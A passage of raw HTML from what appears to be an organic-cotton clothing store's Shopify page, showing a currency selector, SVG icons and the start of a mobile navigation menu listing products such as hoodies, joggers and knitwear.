            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-currency">
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AED"
            data-link="self"
          >
            AED
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AFN"
            data-link="self"
          >
            AFN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ALL"
            data-link="self"
          >
            ALL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AMD"
            data-link="self"
          >
            AMD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ANG"
            data-link="self"
          >
            ANG
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AUD"
            data-link="self"
          >
            AUD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AWG"
            data-link="self"
          >
            AWG
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AZN"
            data-link="self"
          >
            AZN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BAM"
            data-link="self"
          >
            BAM
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BBD"
            data-link="self"
          >
            BBD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BDT"
            data-link="self"
          >
            BDT
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BIF"
            data-link="self"
          >
            BIF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BND"
            data-link="self"
          >
            BND
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BOB"
            data-link="self"
          >
            BOB
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BSD"
            data-link="self"
          >
            BSD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BWP"
            data-link="self"
          >
            BWP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BZD"
            data-link="self"
          >
            BZD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CAD"
            data-link="self"
          >
            CAD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CDF"
            data-link="self"
          >
            CDF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CHF"
            data-link="self"
          >
            CHF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CNY"
            data-link="self"
          >
            CNY
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CRC"
            data-link="self"
          >
            CRC
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CVE"
            data-link="self"
          >
            CVE
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CZK"
            data-link="self"
          >
            CZK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DJF"
            data-link="self"
          >
            DJF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DKK"
            data-link="self"
          >
            DKK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DOP"
            data-link="self"
          >
            DOP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DZD"
            data-link="self"
          >
            DZD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="EGP"
            data-link="self"
          >
            EGP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ETB"
            data-link="self"
          >
            ETB
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="EUR"
            data-link="self"
          >
            EUR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="FJD"
            data-link="self"
          >
            FJD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="FKP"
            data-link="self"
          >
            FKP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GBP"
            data-link="self"
          >
            GBP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GMD"
            data-link="self"
          >
            GMD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GNF"
            data-link="self"
          >
            GNF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GTQ"
            data-link="self"
          >
            GTQ
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GYD"
            data-link="self"
          >
            GYD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="HKD"
            data-link="self"
          >
            HKD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="HNL"
            data-link="self"
          >
            HNL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="HUF"
            data-link="self"
          >
            HUF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="IDR"
            data-link="self"
          >
            IDR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ILS"
            data-link="self"
          >
            ILS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="INR"
            data-link="self"
          >
            INR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ISK"
            data-link="self"
          >
            ISK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="JMD"
            data-link="self"
          >
            JMD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="JPY"
            data-link="self"
          >
            JPY
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KES"
            data-link="self"
          >
            KES
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KGS"
            data-link="self"
          >
            KGS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KHR"
            data-link="self"
          >
            KHR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KMF"
            data-link="self"
          >
            KMF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KRW"
            data-link="self"
          >
            KRW
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KYD"
            data-link="self"
          >
            KYD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KZT"
            data-link="self"
          >
            KZT
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="LAK"
            data-link="self"
          >
            LAK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="LBP"
            data-link="self"
          >
            LBP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="LKR"
            data-link="self"
          >
            LKR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MAD"
            data-link="self"
          >
            MAD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MDL"
            data-link="self"
          >
            MDL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MKD"
            data-link="self"
          >
            MKD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MMK"
            data-link="self"
          >
            MMK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MNT"
            data-link="self"
          >
            MNT
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MOP"
            data-link="self"
          >
            MOP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MUR"
            data-link="self"
          >
            MUR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MVR"
            data-link="self"
          >
            MVR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MWK"
            data-link="self"
          >
            MWK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MYR"
            data-link="self"
          >
            MYR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NGN"
            data-link="self"
          >
            NGN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NIO"
            data-link="self"
          >
            NIO
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NPR"
            data-link="self"
          >
            NPR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NZD"
            data-link="self"
          >
            NZD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PEN"
            data-link="self"
          >
            PEN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PGK"
            data-link="self"
          >
            PGK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PHP"
            data-link="self"
          >
            PHP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PKR"
            data-link="self"
          >
            PKR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PLN"
            data-link="self"
          >
            PLN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PYG"
            data-link="self"
          >
            PYG
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="QAR"
            data-link="self"
          >
            QAR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="RON"
            data-link="self"
          >
            RON
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="RSD"
            data-link="self"
          >
            RSD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="RWF"
            data-link="self"
          >
            RWF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SAR"
            data-link="self"
          >
            SAR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SBD"
            data-link="self"
          >
            SBD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SEK"
            data-link="self"
          >
            SEK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SGD"
            data-link="self"
          >
            SGD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SHP"
            data-link="self"
          >
            SHP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SLL"
            data-link="self"
          >
            SLL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="STD"
            data-link="self"
          >
            STD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="THB"
            data-link="self"
          >
            THB
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TJS"
            data-link="self"
          >
            TJS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TOP"
            data-link="self"
          >
            TOP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TTD"
            data-link="self"
          >
            TTD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TWD"
            data-link="self"
          >
            TWD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TZS"
            data-link="self"
          >
            TZS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UAH"
            data-link="self"
          >
            UAH
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UGX"
            data-link="self"
          >
            UGX
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="USD"
            data-link="self"
          >
            USD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UYU"
            data-link="self"
          >
            UYU
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UZS"
            data-link="self"
          >
            UZS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="VND"
            data-link="self"
          >
            VND
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="VUV"
            data-link="self"
          >
            VUV
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="WST"
            data-link="self"
          >
            WST
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XAF"
            data-link="self"
          >
            XAF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XCD"
            data-link="self"
          >
            XCD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XOF"
            data-link="self"
          >
            XOF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XPF"
            data-link="self"
          >
            XPF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="YER"
            data-link="self"
          >
            YER
          </div>
        
      </div>
    </div>

    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="GBP" style="display:none;">
  <form method="post" action="/en-gb/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/en-gb/pages/bedding-guide" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP" selected="true">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup-mobile.js?v=116025352788529646631754307174" type="text/javascript"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color- gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  width="17"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  height="12"
  viewBox="0 0 17 12"
  fill="currentColor"
>
  <path d="M1 0.796387H16.3477M1 5.99993H16.3477M1 11.2035H16.3477" stroke="currentColor" stroke-linecap="currentColor"/>
</svg>

              
            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <div class="menu-drawer-logo"><a href="/en-gb" class="header__heading-link link link--text focus-inset"><img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500" alt="Bhumi Organic LLC - US" srcset="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=50 50w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=100 100w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=150 150w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=200 200w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=250 250w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=300 300w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=400 400w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><div class="header_mobile_cross header_mob_cross">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
                    </svg>
                    </div>
      
                </div>
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li>
                        

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-2">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Best Sellers
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-best-sellers"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Best Sellers
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ALL TIME FAVORITES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/hoodie"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hoodie</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/joggers"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Joggers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/fine-knit-cardigan"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Cardigan</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/fine-knit-pant"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Pant</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/organic-cotton-trunks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Trunks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/organic-cotton-new-bikini-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Bikini</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/classic-t-shirt-bra"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Classic T-Shirt Bra</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/new-leggings-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Leggings</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/en-gb/collections/organic-cotton-best-sellers"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP BEST SELLERS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-3">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Knitwear
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-knitwear"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Knitwear
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
